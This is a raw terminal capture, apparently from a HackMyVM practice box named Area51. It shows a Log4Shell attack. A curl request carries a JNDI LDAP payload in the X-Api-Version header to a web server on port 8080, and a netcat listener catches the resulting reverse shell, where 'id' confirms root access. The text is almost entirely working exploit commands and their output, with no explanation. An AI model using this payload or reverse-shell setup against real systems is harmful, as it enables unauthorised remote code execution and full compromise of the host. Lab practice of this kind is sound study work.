 ┌──(pikachu㉿kali)-[/mnt/…/HackTools/HackMyVM/Area51/log4j-shell-poc]
└─$ nc -lvvp 9001
listening on [any] 9001 ...
10.0.0.125: inverse host lookup failed: Unknown host
connect to [10.0.0.3] from (UNKNOWN) [10.0.0.125] 37060
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(
6(tape),27(video)
┌──(pikachu㉿kali)-[/mnt/…/HackTools/HackMyVM/Area51/log4j-shell-poc]
└─$ curl -H 'X-Api-Version:${jndi:ldap://10.0.0.3:1389/a}' http://10.0.0.125:8080/